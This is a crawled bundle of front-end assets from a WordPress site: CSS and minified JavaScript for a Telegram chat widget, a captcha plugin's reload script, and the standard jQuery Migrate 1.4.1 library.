.qltgm-footer p:last-child{margin-bottom:0}#qltgm .qltgm-box .qltgm-response,#qltgm .qltgm-box .qltgm-response pre,#qltgm .qltgm-box .qltgm-response textarea,#qltgm .qltgm-box .qltgm-response .qltgm-buttons{min-height:56px}#qltgm .qltgm-box .qltgm-response pre,#qltgm .qltgm-box .qltgm-response textarea{width:100%;height:100%;resize:none;border:none;padding:18px 88px 18px 36px;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:14px;font-weight:normal;line-height:20px;white-space:pre-wrap;word-wrap:break-word;border-radius:inherit;margin:0}#qltgm .qltgm-box .qltgm-response pre{visibility:hidden}#qltgm .qltgm-box .qltgm-response textarea{position:absolute;bottom:0;left:0}#qltgm .qltgm-box .qltgm-response textarea:focus{outline:none}#qltgm .qltgm-box .qltgm-response .qltgm-buttons{position:absolute;top:0;right:21px;display:flex;align-items:center}#qltgm .qltgm-box .qltgm-response .qltgm-buttons.active>i{display:none}#qltgm .qltgm-box .qltgm-response .qltgm-buttons.active>i.qlwf-emoji{display:block}#qltgm .qltgm-box .qltgm-response .qltgm-buttons>i{opacity:0.4}#qltgm .qltgm-box .qltgm-response .qltgm-buttons>i,#qltgm .qltgm-box .qltgm-response .qltgm-buttons>a{cursor:pointer;margin:0 0 0 10px;display:inherit;font-size:18px;line-height:24px;text-decoration:none}#qltgm .qltgm-previous,#qltgm .qltgm-close,#qltgm .qltgm-toggle,#qltgm .qltgm-box .qltgm-header,#qltgm .qltgm-box .qltgm-contact,#qltgm .qltgm-box .qltgm-user{color:#ffffff}#qltgm.qltgm-bubble .qltgm-toggle .qltgm-text{color:#303030}#qltgm .qltgm-box,#qltgm .qltgm-box:before{background-color:#C8D9EA}#qltgm .qltgm-box .qltgm-account{background-color:#fff}#qltgm .qltgm-box .qltgm-account:not(:first-child){border-top:1px solid #f5f5f5}#qltgm .qltgm-box .qltgm-avatar .qltgm-avatar-container{background-color:#eee}#qltgm .qltgm-box .qltgm-message,#qltgm .qltgm-box .qltgm-message:before{background-color:#eee}#qltgm .qltgm-box .qltgm-footer,#qltgm .qltgm-box .qltgm-response{color:#5682a3;background-color:#C8D9EA;border-top:1px solid #e6e6e6}#qltgm .qltgm-box .qltgm-footer a,#qltgm .qltgm-box .qltgm-response a{color:inherit}#qltgm .qltgm-toggle,#qltgm .qltgm-box .qltgm-header,#qltgm .qltgm-box .qltgm-user,#qltgm .qltgm-box .qltgm-user:before{background-color:#37AFE2}#qltgm{display:none}#qltgm.qltgm-show .qltgm-box{visibility:visible;opacity:1;transform:translateY(0) scale(1);display:block}#qltgm.qltgm-transition .qltgm-box{visibility:visible;display:block}#qltgm.qltgm-bubble.qltgm-show .qltgm-toggle .qltgm-icon{transform:scale(0, 0);opacity:0}#qltgm.qltgm-bubble.qltgm-show .qltgm-toggle .qltgm-close{transform:scale(1, 1);opacity:1}#qltgm.qltgm-bubble .qltgm-toggle .qltgm-close{transform:scale(0, 0);opacity:0}#qltgm.qltgm-bubble .qltgm-toggle .qltgm-icon{transform:scale(1, 1);opacity:1}#qltgm.qltgm-bubble .qltgm-toggle .qltgm-icon,#qltgm.qltgm-bubble .qltgm-toggle .qltgm-close{transition:transform 300ms cubic-bezier(0.215, 0.61, 0.355, 1),opacity 300ms ease-in}#qltgm .qltgm-box{display:none;opacity:0;visibility:hidden;transform:translateY(50px);transition:transform 300ms cubic-bezier(0.215, 0.61, 0.355, 1),opacity 300ms ease-in}@media (min-width: 430px){#qltgm .qltgm-box{transform:translateY(50px) scale(0.9)}}#qltgm .qltgm-box .qltgm-carousel{display:flex;width:200%;height:100%}#qltgm .qltgm-box .qltgm-carousel .qltgm-slide{width:50%;transition:max-height 500ms cubic-bezier(0.215, 0.61, 0.355, 1) 1000ms,transform 300ms cubic-bezier(0.215, 0.61, 0.355, 1) 500ms,opacity 500ms ease-in 500ms;height:100%;overflow:hidden}#qltgm .qltgm-box .qltgm-header .qltgm-slide{max-height:300px}#qltgm .qltgm-box .qltgm-header .qltgm-name,#qltgm .qltgm-box .qltgm-header .qltgm-label,#qltgm .qltgm-box .qltgm-header .qltgm-avatar{opacity:0;transition:transform cubic-bezier(0.215, 0.61, 0.355, 1) 0.3s,opacity ease-in 0.3s}#qltgm .qltgm-box .qltgm-header .qltgm-name,#qltgm .qltgm-box .qltgm-header .qltgm-label{transform:translateX(56px)}#qltgm .qltgm-box .qltgm-header .qltgm-avatar{transform:scale(0.5)}#qltgm .qltgm-box .qltgm-header .qltgm-name{transition-delay:800ms}#qltgm .qltgm-box .qltgm-header .qltgm-label{transition-delay:850ms}#qltgm .qltgm-box .qltgm-header .qltgm-avatar{transition-delay:900ms}#qltgm .qltgm-box .qltgm-footer,#qltgm .qltgm-box .qltgm-response,#qltgm .qltgm-box .qltgm-previous,#qltgm .qltgm-box .qltgm-message,#qltgm .qltgm-box .qltgm-user{transition:transform cubic-bezier(0.215, 0.61, 0.355, 1) 600ms,opacity ease-in 200ms}#qltgm .qltgm-box .qltgm-response,#qltgm .qltgm-box .qltgm-previous,#qltgm .qltgm-box .qltgm-user{opacity:0}#qltgm .qltgm-box .qltgm-response{pointer-events:none}#qltgm .qltgm-box .qltgm-previous{transform:translateX(56px)}#qltgm .qltgm-box .qltgm-user{transform:translateY(56px)}#qltgm .qltgm-box .qltgm-close{transition:opacity 300ms cubic-bezier(0.215, 0.61, 0.355, 1)}#qltgm .qltgm-box .qltgm-description{transition:transform 600ms cubic-bezier(0.215, 0.61, 0.355, 1),opacity 900ms cubic-bezier(0.215, 0.61, 0.355, 1)}#qltgm .qltgm-box .qltgm-account{transition:transform 600ms cubic-bezier(0.215, 0.61, 0.355, 1),opacity 150ms ease-in}#qltgm .qltgm-box .qltgm-previous{transition-delay:800ms}#qltgm .qltgm-box .qltgm-message{transition-delay:900ms}#qltgm .qltgm-box .qltgm-close,#qltgm .qltgm-box .qltgm-description{transition-delay:900ms}#qltgm .qltgm-box .qltgm-user{transition-delay:200ms}#qltgm .qltgm-box .qltgm-account:nth-of-type(6){transition-delay:600ms}#qltgm .qltgm-box .qltgm-account:nth-of-type(5){transition-delay:500ms}#qltgm .qltgm-box .qltgm-account:nth-of-type(4){transition-delay:400ms}#qltgm .qltgm-box .qltgm-account:nth-of-type(3){transition-delay:300ms}#qltgm .qltgm-box .qltgm-account:nth-of-type(2){transition-delay:200ms}#qltgm .qltgm-box .qltgm-account:nth-of-type(1){transition-delay:100ms}#qltgm .qltgm-box .qltgm-slide .qltgm-message{opacity:0;transform:translateY(-56px)}#qltgm .qltgm-box .qltgm-slide .qltgm-box .qltgm-account:hover{background-color:#fafafa}#qltgm .qltgm-box.response .qltgm-carousel .qltgm-slide{transform:translateX(-100%)}#qltgm .qltgm-box.response .qltgm-body .qltgm-carousel{overflow:hidden;max-height:134px !important;min-height:122px}#qltgm .qltgm-box.response .qltgm-close{transition-delay:0ms}#qltgm .qltgm-box.response .qltgm-close,#qltgm .qltgm-box.response .qltgm-footer,#qltgm .qltgm-box.response .qltgm-description,#qltgm .qltgm-box.response .qltgm-account{opacity:0}#qltgm .qltgm-box.response .qltgm-account{transform:translateY(-33.333%);border-top-color:transparent !important}#qltgm .qltgm-box.response .qltgm-user{display:block}#qltgm .qltgm-box.response .qltgm-message,#qltgm .qltgm-box.response .qltgm-previous,#qltgm .qltgm-box.response .qltgm-response{opacity:1}#qltgm .qltgm-box.response .qltgm-response{pointer-events:all}#qltgm .qltgm-box.response .qltgm-message,#qltgm .qltgm-box.response .qltgm-previous{transform:translate(0)}#qltgm .qltgm-box.response .qltgm-header .qltgm-slide{max-height:84px}#qltgm .qltgm-box.response .qltgm-header .qltgm-name,#qltgm .qltgm-box.response .qltgm-header .qltgm-avatar{opacity:1}#qltgm .qltgm-box.response .qltgm-header .qltgm-label{opacity:0.5}#qltgm .qltgm-box.response .qltgm-header .qltgm-name,#qltgm .qltgm-box.response .qltgm-header .qltgm-label{transform:translateX(0)}#qltgm .qltgm-box.response .qltgm-header .qltgm-avatar{transform:scale(1)}#qltgm .qltgm-box.response.opening .qltgm-footer,#qltgm .qltgm-box.response.opening .qltgm-response,#qltgm .qltgm-box.response.opening .qltgm-close,#qltgm .qltgm-box.response.opening .qltgm-previous,#qltgm .qltgm-box.response.opening .qltgm-description,#qltgm .qltgm-box.response.opening .qltgm-header .qltgm-name,#qltgm .qltgm-box.response.opening .qltgm-header .qltgm-label{visibility:visible}#qltgm .qltgm-box.texting .qltgm-body{overflow-y:auto}#qltgm .qltgm-box.texting .qltgm-user{opacity:1;transform:translate(0)}#qltgm .qltgm-box.closing .qltgm-previous{transition-delay:0ms;transform:translateX(-24px);opacity:0;transition:transform cubic-bezier(0.215, 0.61, 0.355, 1) 300ms,opacity ease-out 200ms}#qltgm .qltgm-box.closing .qltgm-description{opacity:0}body.rtl #qltgm.qltgm-button .qltgm-toggle .qltgm-icon{margin:0 0 0 12px}body.rtl #qltgm .qltgm-box .qltgm-response .qltgm-buttons{right:auto;left:21px;flex-direction:row-reverse}body.rtl #qltgm .qltgm-box .qltgm-response .qltgm-buttons>a{transform:rotate(180deg)}body.rtl #qltgm .qltgm-box .qltgm-response pre,body.rtl #qltgm .qltgm-box .qltgm-response textarea{padding:18px 36px 18px 88px}body.rtl #qltgm .qltgm-box.response .qltgm-carousel .qltgm-slide{transform:translateX(100%)}body.rtl #qltgm .qltgm-box .qltgm-contact{flex-direction:row-reverse}


--- FILE ---
content_type: application/javascript
request_url: https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8
body_size: 961
content:
( function( $ ) {
	$( document ).on( "click touchstart",  '.cptch_reload_button', function() {
		var captcha = $( this ).parent().parent( '.cptch_wrap' );
		if ( captcha.length ) {
			$( this ).addClass( 'cptch_active' );
			$.ajax({
				type: 'POST',
				url: cptch_vars.ajaxurl,
				data: {
					action:      'cptch_reload',
					cptch_nonce: cptch_vars.nonce
				},
				success: function( result ) {
					captcha.replaceWith( result );
				},
				error : function ( xhr, ajaxOptions, thrownError ) {
					alert( xhr.status );
					alert( thrownError );
				}
			});
		}
	}).on( "touchstart", function( event ) {
		if ( cptch_vars.enlarge == '1' ) {
			var element = $( event.target );
			if ( element.hasClass( 'cptch_img' ) ) {
				event.preventDefault();
				element.toggleClass( 'cptch_reduce' );
				$( '.cptch_img' ).not( element ).removeClass( 'cptch_reduce' );
			} else {
				$( '.cptch_img' ).removeClass( 'cptch_reduce' );
			}
		}
	});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba
body_size: 7385
content:
!function(t){var e={};function n(i){if(e[i])return e[i].exports;var o=e[i]={i:i,l:!1,exports:{}};return t[i].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(i,o,function(e){return t[e]}.bind(null,o));return i},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=2)}([function(t,e){function n(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?t.exports=n=function(t){return typeof t}:t.exports=n=function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(e)}t.exports=n},function(t,e){!function(){t.exports=this.jQuery}()},function(t,e,n){"use strict";n.r(e);var i=n(0),o=n.n(i),r=(n(3),n(1)),a=n.n(r);Array.prototype.timedaysIncludes||Object.defineProperty(Array.prototype,"timedaysIncludes",{value:function(t){return!!this.includes(parseInt(t))||!!this.includes(t.toString())}}),function(t,e,n,i){function r(e,n){this.$qltgm=t(e),this.init(this)}function a(){t("div#qltgm").qltgm()}t.fn.simulateClick=function(){return this.each((function(){if("createEvent"in n){var t=this.ownerDocument,e=t.createEvent("MouseEvents");e.initMouseEvent("click",!0,!0,t.defaultView,1,0,0,0,0,!1,!1,!1,!1,0,null),this.dispatchEvent(e)}else this.click()}))},r.prototype={timeDateToString:function(t){var e=""+t.getMinutes();return 1===e.length&&(e="0"+e),t.getHours()+":"+e},timeStringToInt:function(t,e){return parseInt(t+e)},isMobile:function(t){var n=e.matchMedia("(pointer:coarse)");return n&&n.matches},init:function(n){var i=this.$qltgm;if(i.on("qltgm.init",(function(t){n.mobiledevice=n.isMobile()})),i.on("qltgm.time",(function(e){var i=t(e.target),o=i.data("timedays")||[],r=parseInt(i.data("timezone"))||0,a=new Date((new Date).getTime()+60*r*1e3).getUTCDay().toString();if(o&&o.length&&!o.includes(a)){i.addClass("qltgm-readonly"),i.find(".qltgm-days").show(),i.find(".qltgm-time").hide();var l=function(t,e){for(var n=t;n<=6;n++)if(e.timedaysIncludes(n))return n;for(n=0;n<=t;n++)if(e.timedaysIncludes(n))return n}(a,o);return i.find(".day"+l).addClass("qltgm-available-day"),!0}o&&o.length&&o.includes(a)&&(i.find(".qltgm-days").hide(),i.find(".qltgm-time").show());var s=i.data("timefrom")||!1,g=i.data("timeto")||!1;if(!g||!s||s===g)return!0;var m,d,u=new Date,c=-u.getTimezoneOffset()-r,f=new Date,p=new Date;if(m=n.timeStringToInt(s[0],s[1]),d=n.timeStringToInt(s[3],s[4]),p.setHours(m),p.setMinutes(d+c),m=n.timeStringToInt(g[0],g[1]),d=n.timeStringToInt(g[3],g[4]),f.setHours(m),f.setMinutes(d+c),u.getTime()>=p.getTime()&&u.getTime()<=f.getTime()||(i.addClass("qltgm-readonly"),i.find(".qltgm-days").hide(),i.find(".qltgm-time").show()),!r)return!0;i.find(".from").text(n.timeDateToString(p)),i.find(".to").text(n.timeDateToString(f))})),i.on("qltgm.pro",(function(e){i.find(".qltgm-toggle").trigger("qltgm.time"),i.find(".qltgm-account").each((function(e,n){t(n).trigger("qltgm.time")}))})),i.on("qltgm.resize",(function(e){t(this).hasClass("qltgm-show")&&t(this).trigger("qltgm.toggle")})),i.on("qltgm.init",(function(t){n.mobiledevice?i.addClass("mobile").removeClass("desktop"):i.addClass("desktop").removeClass("mobile"),i.addClass("qltgm-js-ready")})),i.on("qltgm.init",(function(t){i.hasClass("qltgm-premium")&&i.trigger("qltgm.pro")})),i.addClass("qltgm-js-ready").trigger("qltgm.init"),i.on("qltgm.height",(function(i){var o=t(i.delegateTarget),r=o.find(".qltgm-body"),a=(r.find(".qltgm-carousel"),o.find(".qltgm-header")),l=o.find(".qltgm-footer"),s=a.outerHeight()||0,g=l.outerHeight()||0,m=.8*t(e).innerHeight()-s-g;n.mobiledevice||(m=.7*t(e).innerHeight()-s-g),r.css({"max-height":m+"px"})})),i.on("qltgm.toggle",(function(e){var n=t(e.delegateTarget),i=n.find(".qltgm-box");n.addClass("qltgm-transition"),i.removeClass("response texting"),setTimeout((function(){n.toggleClass("qltgm-show").trigger("qltgm.height")}),10),setTimeout((function(){n.toggleClass("qltgm-transition")}),300)})),i.on("click","[data-action=box], [data-action=close]",(function(e){e.preventDefault(),t(e.delegateTarget).trigger("qltgm.toggle")})),i.on("click","[data-action=open]",(function(e){var i="tg://resolve?domain=";n.mobiledevice||(i="https://web.telegram.org/#/im?p=@");var o=t(this).data("username")||"";o=o.replace("@",""),t(this).attr("href",i+o)})),i.on("click","[data-action=previous]",(function(e){e.preventDefault();var n=t(e.delegateTarget).find(".qltgm-box");n.addClass("closing"),setTimeout((function(){n.removeClass("response").removeClass("closing"),n.removeClass("texting")}),300)})),i.on("click","[data-action=chat]",(function(e){e.preventDefault();var n=t(this),i=t(e.delegateTarget),o=i.find(".qltgm-box"),r=n.find(".qltgm-avatar img").attr("src"),a=n.find(".qltgm-name").text(),l=n.find(".qltgm-label").text(),s=n.find(".qltgm-time").text();o.addClass("response").addClass("opening"),i.trigger("qltgm.height"),setTimeout((function(){o.removeClass("opening")}),300);o.find(".qltgm-reply");var g=o.find(".qltgm-header"),m=g.find(".qltgm-avatar img"),d=(g.find(".qltgm-number"),g.find(".qltgm-name")),u=g.find(".qltgm-label"),c=o.find(".qltgm-message"),f=s?s+" - "+l:l;m.attr("src",r),m.attr("alt",a),d.html(a),u.html(f),c.html(message)})),i.on("click","textarea",(function(t){i.off("qltgm.resize")})),i.on("keypress","textarea",(function(t){13==t.keyCode&&setTimeout((function(){i.find(".qltgm-reply").simulateClick("click")}),100)})),i.on("keyup","[data-action=response]",(function(e){e.preventDefault();var n=t(this).find("textarea"),i=t(this).find("pre"),o=t(this).find(".qltgm-reply"),r=t(e.delegateTarget).find(".qltgm-box"),a=r.find(".qltgm-buttons");i.html(n.val()),setTimeout((function(){r.addClass("texting").css({"padding-bottom":i.outerHeight()}),a.addClass("active");var t=n.val();o.data("message",t),""==t&&(r.removeClass("texting"),a.removeClass("active"))}),300)})),i.hasClass("auto-load")&&t.cookie&&!t.cookie("qltgm-auto-load")){var o=i.data("autoloadelay");setTimeout((function(){i.trigger("qltgm.toggle")}),o),t.cookie("qltgm-auto-load","auto open cookie",{expires:1})}}},t.fn.qltgm=function(e){var n,i=arguments;return void 0===e||"object"===o()(e)?this.each((function(){t.data(this,"plugin_qltgm")||t.data(this,"plugin_qltgm",new r(this,e))})):"string"==typeof e&&"_"!==e[0]&&"init"!==e?(this.each((function(){var o=t.data(this,"plugin_qltgm");o instanceof r&&"function"==typeof o[e]&&(n=o[e].apply(o,Array.prototype.slice.call(i,1))),"destroy"===e&&t.data(this,"plugin_qltgm",null)})),void 0!==n?n:this):void 0},a(),t(e).on("load",(function(){a()})),t(e).on("click",(function(e){t(e.target).closest("#qltgm.qltgm-show").length||t("div#qltgm.qltgm-show").trigger("qltgm.toggle")})),t(e).on("resize",(function(e){t("div#qltgm").trigger("qltgm.resize"),t("div#qltgm").trigger("qltgm.init")}))}(a.a,window,document)},function(t,e){}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1
body_size: 10056
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);

--- FILE ---
content_type: text/plain
